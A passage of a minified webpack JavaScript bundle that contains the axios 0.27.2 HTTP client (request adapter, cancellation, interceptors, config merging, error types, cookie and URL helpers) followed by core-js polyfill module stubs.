h(e,n.clarifyTimeoutError?h.ETIMEDOUT:h.ECONNABORTED,t,A)),A=null},a.isStandardBrowserEnv()){var R=(t.withCredentials||p(S))&&t.xsrfCookieName?c.read(t.xsrfCookieName):void 0;R&&(b[t.xsrfHeaderName]=R)}"setRequestHeader"in A&&i(a).call(a,b,(function(t,e){void 0===m&&"content-type"===e.toLowerCase()?delete b[e]:A.setRequestHeader(e,t)})),a.isUndefined(t.withCredentials)||(A.withCredentials=!!t.withCredentials),x&&"json"!==x&&(A.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&A.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&A.upload&&A.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(g=function(t){A&&(r(!t||t&&t.type?new d:t),A.abort(),A=null)},t.cancelToken&&t.cancelToken.subscribe(g),t.signal&&(t.signal.aborted?g():t.signal.addEventListener("abort",g))),m||(m=null);var k=y(S);k&&-1===o(n=["http","https","file"]).call(n,k)?r(new h("Unsupported protocol "+k+":",h.ERR_BAD_REQUEST,t)):A.send(m)}))}},80203:function(t,e,r){"use strict";var n=r(93476);r(66992),r(41539),r(88674),r(78783),r(33948);var o=r(63401),i=r(29366),a=r(81112),u=r(3674),c=function t(e){var r=new a(e),n=i(a.prototype.request,r);return o.extend(n,a.prototype,r),o.extend(n,r),n.create=function(r){return t(u(e,r))},n}(r(89050));c.Axios=a,c.CanceledError=r(52800),c.CancelToken=r(34078),c.isCancel=r(81907),c.VERSION=r(98963).version,c.toFormData=r(47427),c.AxiosError=r(24200),c.Cancel=c.CanceledError,c.all=function(t){return n.all(t)},c.spread=r(87998),c.isAxiosError=r(1720),t.exports=c,t.exports.default=c},34078:function(t,e,r){"use strict";var n=r(93476),o=r(81643),i=r(92762),a=r(52800);function u(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new n((function(t){e=t}));var r=this;this.promise.then((function(t){if(r._listeners){var e,n=r._listeners.length;for(e=0;e<n;e++)r._listeners[e](t);r._listeners=null}})),this.promise.then=function(t){var e,o=new n((function(t){r.subscribe(t),e=t})).then(t);return o.cancel=function(){r.unsubscribe(e)},o},t((function(t){r.reason||(r.reason=new a(t),e(r.reason))}))}u.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},u.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},u.prototype.unsubscribe=function(t){var e;if(this._listeners){var r,n=o(e=this._listeners).call(e,t);-1!==n&&i(r=this._listeners).call(r,n,1)}},u.source=function(){var t;return{token:new u((function(e){t=e})),cancel:t}},t.exports=u},52800:function(t,e,r){"use strict";r(68309);var n=r(24200);function o(t){n.call(this,null==t?"canceled":t,n.ERR_CANCELED),this.name="CanceledError"}r(63401).inherits(o,n,{__CANCEL__:!0}),t.exports=o},81907:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},81112:function(t,e,r){"use strict";var n=r(78914),o=r(77766),i=r(93476),a=r(63401),u=r(48826),c=r(79655),s=r(44412),f=r(3674),l=r(34466),p=r(73465),v=p.validators;function h(t){this.defaults=t,this.interceptors={request:new c,response:new c}}h.prototype.request=function(t,e){var r,a;"string"==typeof t?(e=e||{}).url=t:e=t||{},(e=f(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var u=e.transitional;void 0!==u&&p.assertOptions(u,{silentJSONParsing:v.transitional(v.boolean),forcedJSONParsing:v.transitional(v.boolean),clarifyTimeoutError:v.transitional(v.boolean)},!1);var c=[],l=!0;n(r=this.interceptors.request).call(r,(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(l=l&&t.synchronous,c.unshift(t.fulfilled,t.rejected))}));var h,d=[];if(n(a=this.interceptors.response).call(a,(function(t){d.push(t.fulfilled,t.rejected)})),!l){var y=[s,void 0];for(Array.prototype.unshift.apply(y,c),y=o(y).call(y,d),h=i.resolve(e);y.length;)h=h.then(y.shift(),y.shift());return h}for(var g=e;c.length;){var m=c.shift(),b=c.shift();try{g=m(g)}catch(t){b(t);break}}try{h=s(g)}catch(t){return i.reject(t)}for(;d.length;)h=h.then(d.shift(),d.shift());return h},h.prototype.getUri=function(t){t=f(this.defaults,t);var e=l(t.baseURL,t.url);return u(e,t.params,t.paramsSerializer)},n(a).call(a,["delete","get","head","options"],(function(t){h.prototype[t]=function(e,r){return this.request(f(r||{},{method:t,url:e,data:(r||{}).data}))}})),n(a).call(a,["post","put","patch"],(function(t){function e(e){return function(r,n,o){return this.request(f(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}h.prototype[t]=e(),h.prototype[t+"Form"]=e(!0)})),t.exports=h},24200:function(t,e,r){"use strict";var n,o=r(78914),i=r(20368),a=r(63978),u=r(51942);r(68309),r(82526),r(41817);var c=r(63401);function s(t,e,r,n,o){Error.call(this),this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o)}c.inherits(s,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var f=s.prototype,l={};o(n=["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"]).call(n,(function(t){l[t]={value:t}})),i(s,l),a(f,"isAxiosError",{value:!0}),s.from=function(t,e,r,n,o,i){var a=Object.create(f);return c.toFlatObject(t,a,(function(t){return t!==Error.prototype})),s.call(a,t.message,e,r,n,o),a.name=t.name,i&&u(a,i),a},t.exports=s},79655:function(t,e,r){"use strict";var n=r(78914);r(89554),r(41539),r(54747);var o=r(63401);function i(){this.handlers=[]}i.prototype.use=function(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){n(o).call(o,this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},34466:function(t,e,r){"use strict";var n=r(24206),o=r(87955);t.exports=function(t,e){return t&&!n(e)?o(t,e):e}},44412:function(t,e,r){"use strict";var n=r(78914),o=r(93476),i=r(63401),a=r(18092),u=r(81907),c=r(89050),s=r(52800);function f(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s}t.exports=function(t){return f(t),t.headers=t.headers||{},t.data=a.call(t,t.data,t.headers,t.transformRequest),t.headers=i.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n(i).call(i,["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||c.adapter)(t).then((function(e){return f(t),e.data=a.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return u(e)||(f(t),e&&e.response&&(e.response.data=a.call(t,e.response.data,e.response.headers,t.transformResponse))),o.reject(e)}))}},3674:function(t,e,r){"use strict";var n=r(3649),o=r(78914),i=r(77766),a=r(86902),u=r(63401);t.exports=function(t,e){var r;e=e||{};var c={};function s(t,e){return u.isPlainObject(t)&&u.isPlainObject(e)?u.merge(t,e):u.isPlainObject(e)?u.merge({},e):u.isArray(e)?n(e).call(e):e}function f(r){return u.isUndefined(e[r])?u.isUndefined(t[r])?void 0:s(void 0,t[r]):s(t[r],e[r])}function l(t){if(!u.isUndefined(e[t]))return s(void 0,e[t])}function p(r){return u.isUndefined(e[r])?u.isUndefined(t[r])?void 0:s(void 0,t[r]):s(void 0,e[r])}function v(r){return r in e?s(t[r],e[r]):r in t?s(void 0,t[r]):void 0}var h={url:l,method:l,data:l,baseURL:p,transformRequest:p,transformResponse:p,paramsSerializer:p,timeout:p,timeoutMessage:p,withCredentials:p,adapter:p,responseType:p,xsrfCookieName:p,xsrfHeaderName:p,onUploadProgress:p,onDownloadProgress:p,decompress:p,maxContentLength:p,maxBodyLength:p,beforeRedirect:p,transport:p,httpAgent:p,httpsAgent:p,cancelToken:p,socketPath:p,responseEncoding:p,validateStatus:v};return o(u).call(u,i(r=a(t)).call(r,a(e)),(function(t){var e=h[t]||f,r=e(t);u.isUndefined(r)&&e!==v||(c[t]=r)})),c}},5888:function(t,e,r){"use strict";var n=r(24200);t.exports=function(t,e,r){var o=r.config.validateStatus;r.status&&o&&!o(r.status)?e(new n("Request failed with status code "+r.status,[n.ERR_BAD_REQUEST,n.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):t(r)}},18092:function(t,e,r){"use strict";var n=r(78914),o=r(63401),i=r(89050);t.exports=function(t,e,r){var a=this||i;return n(o).call(o,r,(function(r){t=r.call(a,t,e)})),t}},89050:function(t,e,r){"use strict";var n=r(25843),o=r(59340),i=r(78914);r(41539),r(68309),r(39714);var a=r(63401),u=r(55854),c=r(24200),s=r(18760),f=r(47427),l={"Content-Type":"application/x-www-form-urlencoded"};function p(t,e){!a.isUndefined(t)&&a.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var v,h={transitional:s,adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(v=r(73198)),v),transformRequest:[function(t,e){if(u(e,"Accept"),u(e,"Content-Type"),a.isFormData(t)||a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return p(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();var r,i=a.isObject(t),c=e&&e["Content-Type"];if((r=a.isFileList(t))||i&&"multipart/form-data"===c){var s=this.env&&this.env.FormData;return f(r?{"files[]":t}:t,s&&new s)}return i||"application/json"===c?(p(e,"application/json"),function(t,e,r){if(a.isString(t))try{return(0,JSON.parse)(t),n(a).call(a,t)}catch(t){if("SyntaxError"!==t.name)throw t}return o(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||h.transitional,r=e&&e.silentJSONParsing,n=e&&e.forcedJSONParsing,o=!r&&"json"===this.responseType;if(o||n&&a.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(o){if("SyntaxError"===t.name)throw c.from(t,c.ERR_BAD_RESPONSE,this,null,this.response);throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:r(846)},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i(a).call(a,["delete","get","head"],(function(t){h.headers[t]={}})),i(a).call(a,["post","put","patch"],(function(t){h.headers[t]=a.merge(l)})),t.exports=h},18760:function(t){"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},98963:function(t){t.exports={version:"0.27.2"}},29366:function(t){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},48826:function(t,e,r){"use strict";var n=r(78914),o=r(59340),i=r(81643),a=r(3649);r(74916),r(15306),r(41539),r(39714),r(28733),r(69600);var u=r(63401);function c(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var s;if(r)s=r(e);else if(u.isURLSearchParams(e))s=e.toString();else{var f=[];n(u).call(u,e,(function(t,e){null!=t&&(u.isArray(t)?e+="[]":t=[t],n(u).call(u,t,(function(t){u.isDate(t)?t=t.toISOString():u.isObject(t)&&(t=o(t)),f.push(c(e)+"="+c(t))})))})),s=f.join("&")}if(s){var l=i(t).call(t,"#");-1!==l&&(t=a(t).call(t,0,l)),t+=(-1===i(t).call(t,"?")?"?":"&")+s}return t}},87955:function(t,e,r){"use strict";r(74916),r(15306),t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4963:function(t,e,r){"use strict";r(69600),r(74916),r(4723),r(24603),r(39714);var n=r(63401);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&u.push("expires="+new Date(r).toGMTString()),n.isString(o)&&u.push("path="+o),n.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},24206:function(t,e,r){"use strict";r(74916),t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},1720:function(t,e,r){"use strict";var n=r(63401);t.exports=function(t){return n.isObject(t)&&!0===t.isAxiosError}},46130:function(t,e,r){"use strict";r(74916),r(15306),r(64765);var n=r(63401);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=o(window.location.href),function(e){var r=n.isString(e)?o(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},55854:function(t,e,r){"use strict";var n=r(78914),o=r(63401);t.exports=function(t,e){n(o).call(o,t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},846:function(t){t.exports=null},98418:function(t,e,r){"use strict";var n=r(78914),o=r(81643),i=r(25843),a=r(77766);r(74916),r(23123);var u=r(63401),c=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,s,f={};return t?(n(u).call(u,t.split("\n"),(function(t){if(s=o(t).call(t,":"),e=i(u).call(u,t.substr(0,s)).toLowerCase(),r=i(u).call(u,t.substr(s+1)),e){if(f[e]&&o(c).call(c,e)>=0)return;var n;f[e]="set-cookie"===e?a(n=f[e]?f[e]:[]).call(n,[r]):f[e]?f[e]+", "+r:r}})),f):f}},64830:function(t,e,r){"use strict";r(74916),t.exports=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}},87998:function(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},47427:function(t,e,r){"use strict";var n=r(81643),o=r(78914),i=r(54804),a=r(59340);r(28733),r(41539),r(88674);var u=r(63401);t.exports=function(t,e){e=e||new FormData;var r=[];function c(t){return null===t?"":u.isDate(t)?t.toISOString():u.isArrayBuffer(t)||u.isTypedArray(t)?"function"==typeof Blob?new Blob([t]):Buffer.from(t):t}return function t(s,f){if(u.isPlainObject(s)||u.isArray(s)){if(-1!==n(r).call(r,s))throw Error("Circular reference detected in "+f);r.push(s),o(u).call(u,s,(function(r,n){if(!u.isUndefined(r)){var s,l=f?f+"."+n:n;if(r&&!f&&"object"==typeof r)if(i(u).call(u,n,"{}"))r=a(r);else if(i(u).call(u,n,"[]")&&(s=u.toArray(r)))return void o(s).call(s,(function(t){!u.isUndefined(t)&&e.append(l,c(t))}));t(r,l)}})),r.pop()}else e.append(f,c(s))}(t),e}},73465:function(t,e,r){"use strict";var n,o=r(78914),i=r(86902),a=r(98963).version,u=r(24200),c={};o(n=["object","boolean","number","function","string","symbol"]).call(n,(function(t,e){c[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}}));var s={};c.transitional=function(t,e,r){function n(t,e){return"[Axios v"+a+"] Transitional option '"+t+"'"+e+(r?". "+r:"")}return function(r,o,i){if(!1===t)throw new u(n(o," has been removed"+(e?" in "+e:"")),u.ERR_DEPRECATED);return e&&!s[o]&&(s[o]=!0,console.warn(n(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,o,i)}},t.exports={assertOptions:function(t,e,r){if("object"!=typeof t)throw new u("options must be an object",u.ERR_BAD_OPTION_VALUE);for(var n=i(t),o=n.length;o-- >0;){var a=n[o],c=e[a];if(c){var s=t[a],f=void 0===s||c(s,a,t);if(!0!==f)throw new u("option "+a+" must be "+f,u.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new u("Unknown option "+a,u.ERR_BAD_OPTION)}},validators:c}},63401:function(t,e,r){"use strict";var n=r(3649),o=r(21611),i=r(25843),a=r(51942),u=r(48604),c=r(81643);r(41539),r(18264),r(39575),r(76938),r(39714),r(74916),r(15306),r(66992),r(82472),r(92990),r(18927),r(33105),r(35035),r(74345),r(7174),r(32846),r(44731),r(77209),r(96319),r(58867),r(37789),r(33739),r(29368),r(14483),r(12056),r(3462),r(30678),r(27462),r(33824),r(55021),r(12974),r(15016);var s,f=r(29366),l=Object.prototype.toString,p=(s=Object.create(null),function(t){var e=l.call(t);return s[e]||(s[e]=n(e).call(e,8,-1).toLowerCase())});function v(t){return t=t.toLowerCase(),function(e){return p(e)===t}}function h(t){return Array.isArray(t)}function d(t){return void 0===t}var y=v("ArrayBuffer");function g(t){return null!==t&&"object"==typeof t}function m(t){if("object"!==p(t))return!1;var e=o(t);return null===e||e===Object.prototype}var b=v("Date"),x=v("File"),w=v("Blob"),A=v("FileList");function T(t){return"[object Function]"===l.call(t)}var E=v("URLSearchParams");function S(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),h(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}var O,R=(O="undefined"!=typeof Uint8Array&&o(Uint8Array),function(t){return O&&t instanceof O});t.exports={isArray:h,isArrayBuffer:y,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){var e="[object FormData]";return t&&("function"==typeof FormData&&t instanceof FormData||l.call(t)===e||T(t.toString)&&t.toString()===e)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&y(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:g,isPlainObject:m,isUndefined:d,isDate:b,isFile:x,isBlob:w,isFunction:T,isStream:function(t){return g(t)&&T(t.pipe)},isURLSearchParams:E,isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:S,merge:function t(){var e={};function r(r,o){m(e[o])&&m(r)?e[o]=t(e[o],r):m(r)?e[o]=t({},r):h(r)?e[o]=n(r).call(r):e[o]=r}for(var o=0,i=arguments.length;o<i;o++)S(arguments[o],r);return e},extend:function(t,e,r){return S(e,(function(e,n){t[n]=r&&"function"==typeof e?f(e,r):e})),t},trim:function(t){return i(t)?i(t).call(t):t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=n(t).call(t,1)),t},inherits:function(t,e,r,n){t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,r&&a(t.prototype,r)},toFlatObject:function(t,e,r){var n,i,a,c={};e=e||{};do{for(i=(n=u(t)).length;i-- >0;)c[a=n[i]]||(e[a]=t[a],c[a]=!0);t=o(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:p,kindOfTest:v,endsWith:function(t,e,r){t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;var n=c(t).call(t,e,r);return-1!==n&&n===r},toArray:function(t){if(!t)return null;var e=t.length;if(d(e))return null;for(var r=new Array(e);e-- >0;)r[e]=t[e];return r},isTypedArray:R,isFileList:A}},21924:function(t,e,r){"use strict";var n=r(40210),o=r(55559),i=o(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o(r):r}},55559:function(t,e,r){"use strict";var n=r(58612),o=r(40210),i=o("%Function.prototype.apply%"),a=o("%Function.prototype.call%"),u=o("%Reflect.apply%",!0)||n.call(a,i),c=o("%Object.getOwnPropertyDescriptor%",!0),s=o("%Object.defineProperty%",!0),f=o("%Math.max%");if(s)try{s({},"a",{value:1})}catch(t){s=null}t.exports=function(t){var e=u(n,a,arguments);if(c&&s){var r=c(e,"length");r.configurable&&s(e,"length",{value:1+f(0,t.length-(arguments.length-1))})}return e};var l=function(){return u(n,i,arguments)};s?s(t.exports,"apply",{value:l}):t.exports.apply=l},66820:function(t,e,r){var n=r(56243);t.exports=n},5023:function(t,e,r){var n=r(72369);t.exports=n},15684:function(t,e,r){var n=r(19373);t.exports=n},65362:function(t,e,r){var n=r(63383);t.exports=n},32271:function(t,e,r){var n=r(14471);t.exports=n},43536:function(t,e,r){var n=r(41910);t.exports=n},45012:function(t,e,r){var n=r(23059);t.exports=n},78690:function(t,e,r){var n=r(16670);t.exports=n},25626:function(t,e,r){var n=r(27460);t.exports=n},54493:function(t,e,r){r(77971),r(53242);var n=r(54058);t.exports=n.Array.from},15367:function(t,e,r){r(85906);var n=r(35703);t.exports=n("Array").concat},62383:function(t,e,r){r(21501);var n=r(35703);t.exports=n("Array").filter},17671:function(t,e,r){r(80833);var n=r(35703);t.exports=n("Array").find},99324:function(t,e,r){r(2437);var n=r(35703);t.exports=n("Array").forEach},80991:function(t,e,r){r(97690);var n=r(35703);t.exports=n("Array").includes},8700:function(t,e,r){r(99076);var n=r(35703);t.exports=n("Array").indexOf},6442:function(t,e,r){r(75915);var n=r(35703);t.exports=n("Array").lastIndexOf},23866:function(t,e,r){r(68787);var n=r(35703);t.exports=n("Array").map},30891:function(t,e,r){r(81876);var n=r(35703);t.exports=n("Array").reduce},24900:function(t,e,r){r(60186);var n=r(35703);t.exports=n("Array").slice},3824:function(t,e,r){r(36026);var n=r(35703);t.exports=n("Array").some},2948:function(t,e,r){r(4115);var n=r(35703);t.exports=n("Array").sort},78209:function(t,e,r){r(98611);var n=r(35703);t.exports=n("Array").splice},13830:function(t,e,r){r(66274),r(77971);var n=r(22902);t.exports=n},91031:function(t,e,r){r(52595),t.exports=r(21899)},56043:function(t,e,r){var n=r(7046),o=r(15367),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||n(i,t)&&e===i.concat?o:e}},1727:function(t,e,r){var n=r(7046),o=r(17796),i=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===i||n(i,t)&&e===i.endsWith?o:e}},2480:function(t,e,r){var n=r(7046),o=r(62383),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||n(i,t)&&e===i.filter?o:e}},32236:function(t,e,r){var n=r(7046),o=r(17671),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||n(i,t)&&e===i.find?o:e}},58557:function(t,e,r){var n=r(7046),o=r(80991),i=r(21631),a=Array.prototype,u=String.prototype;t.exports=function(t){var e=t.includes;return t===a||n(a,t)&&e===a.includes?o:"string"==typeof t||t===u||n(u,t)&&e===u.includes?i:e}},34570:function(t,e,r){var n=r(7046),o=r(8700),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||n(i,t)&&e===i.indexOf?o:e}},57564:function(t,e,r){var n=r(7046),o=r(6442),i=Array.prototype;t.exports=function(t){var e=t.lastIndexOf;return t===i||n(i,t)&&e===i.lastIndexOf?o:e}},88287:function(t,e,r){var n=r(7046),o=r(23866),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||n(i,t)&&e===i.map?o:e}},51337:function(t,e,r){var n=r(7046),o=r(49335),i=String.prototype;t.exports=function(t){var e=t.padStart;return"string"==typeof t||t===i||n(i,t)&&e===i.padStart?o:e}},68025:function(t,e,r){var n=r(7046),o=r(30891),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||n(i,t)&&e===i.reduce?o:e}},69601:function(t,e,r){var n=r(7046),o=r(24900),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||n(i,t)&&e===i.slice?o:e}},28299:function(t,e,r){var n=r(7046),o=r(3824),i=Array.prototype;t.exports=function(t){var e=t.some;return t===i||n(i,t)&&e===i.some?o:e}},69355:function(t,e,r){var n=r(7046),o=r(2948),i=Array.prototype;t.exports=function(t){var e=t.sort;return t===i||n(i,t)&&e===i.sort?o:e}},18339:function(t,e,r){var n=r(7046),o=r(78209),i=Array.prototype;t.exports=function(t){var e=t.splice;return t===i||n(i,t)&&e===i.splice?o:e}},62774:function(t,e,r){var n=r(7046),o=r(13348),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||n(i,t)&&e===i.trim?o:e}},84426:function(t,e,r){r(32619);var n=r(54058),o=r(79730);n.JSON||(n.JSON={stringify:JSON.stringify}),t.exports=function(t,e,r){return o(n.JSON.stringify,null,arguments)}},26712:function(t,e,r){r(56883);var n=r(54058);t.exports=n.Number.isFinite},45999:function(t,e,r){r(49221);var n=r(54058);t.exports=n.Object.assign},35254:function(t,e,r){r(53882);var n=r(54058).Object;t.exports=function(t,e){return n.create(t,e)}},7702:function(t,e,r){r(74979);var n=r(54058).Object,o=t.exports=function(t,e){return n.defineProperties(t,e)};n.defineProperties.sham&&(o.sham=!0)},48171:function(t,e,r){r(86450);var n=r(54058).Object,o=t.exports=function(t,e,r){return n.defineProperty(t,e,r)};n.defineProperty.sham&&(o.sham=!0)},286:function(t,e,r){r(46924);var n=r(54058).Object,o=t.exports=function(t,e){return n.getOwnPropertyDescriptor(t,e)};n.getOwnPropertyDescriptor.sham&&(o.sham=!0)},92766:function(t,e,r){r(88482);var n=r(54058);t.exports=n.Object.getOwnPropertyDescriptors},83288:function(t,e,r){r(9816);var n=r(54058).Object;t.exports=function(t){return n.getOwnPropertyNames(t)}},30498:function(t,e,r){r(35824);var n=r(54058);t.exports=n.Object.getOwnPropertySymbols},13966:function(t,e,r){r(17405);var n=r(54058);t.exports=n.Object.getPrototypeOf},48494:function(t,e,r){r(21724);var n=r(54058);t.exports=n.Object.keys},3065:function(t,e,r){r(90108);var n=r(54058);t.exports=n.Object.setPrototypeOf},98430:function(t,e,r){r(26614);var n=r(54058);t.exports=n.Object.values},7579:function(t,e,r){r(49718);var n=r(54058);t.exports=n.parseFloat},98524:function(t,e,r){r(14038);var n=r(54058);t.exports=n.parseInt},52956:function(t,e,r){r(47627),r(66274),r(55967),r(98881),r(4560),r(91302),r(44349),r(77971);var n=r(54058);t.exports=n.Promise},14983:function(t,e,r){r(7453);var n=r(54058);t.exports=n.Reflect.construct},17796:function(t,e,r){r(1293);var n=r(35703);t.exports=n("String").endsWith},21631:function(t,e,r){r(11035);var n=r(35703);t.exports=n("String").includes},49335:function(t,e,r){r(92075);var n=r(35703);t.exports=n("String").padStart},13348:function(t,e,r){r(57398);var n=r(35703);t.exports=n("String").trim},57473:function(t,e,r){r(85906),r(55967),r(35824),r(8555),r(52615),r(21732),r(35903),r(1825),r(28394),r(45915),r(61766),r(62737),r(89911),r(74315),r(63131),r(64714),r(70659),r(69120),r(79413),r(1502);var n=r(54058);t.exports=n.Symbol},24227:function(t,e,r){r(66274),r(55967),r(77971),r(1825);var n=r(11477);t.exports=n.f("iterator")},32209:function(t,e,r){var n=r(66820);t.exports=n},30888:function(t,e,r){r(9668);var n=r(5023);t.exports=n},69447:function(t,e,r){var n=r(15684);t.exports=n},60269:function(t,e,r){var n=r(65362);t.exports=n},76094:function(t,e,r){var n=r(32271);t.exports=n},73685:function(t,e,r){var n=r(43536);t.exports=n},93799:function(t,e,r){var n=r(45012);t.exports=n},55122:function(t,e,r){var n=r(78690);t.exports=n},29531:function(t,e,r){var n=r(25626);r(89731),r(55708),r(30014),r(88731),t.exports=n},24883:function(t,e,r){var n=r(21899),o=r(57475),i=r(69826),a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},174:function(t,e,r){var n=r(21899),o=r(24284),i=r(69826),a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a constructor")}},11851:function(t,e,r){var n=r(21899),o=r(57475),i=n.String,a=n.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},18479:function(t){t.exports=function(){}},5743:function(t,e,r){var n=r(21899),o=r(7046),i=n.TypeError;t.exports=function(t,e){if(o(e,t))return t;throw i("Incorrect invocation")}},96059:function(t,e,r){var n=r(21899),o=r(10941),i=n.String,a=n.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},56837:function(t,e,r){"use strict";var n=r(3610).forEach,o=r(34194)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},11354:function(t,e,r){"use strict";var n=r(21899),o=r(86843),i=r(78834),a=r(89678),u=r(75196),c=r(6782),s=r(24284),f=r(10623),l=r(55449),p=r(53476),v=r(22902),h=n.Array;t.exports=function(t){var e=a(t),r=s(this),n=arguments.length,d=n>1?arguments[1]:void 0,y=void 0!==d;y&&(d=o(d,n>2?arguments[2]:void 0));var 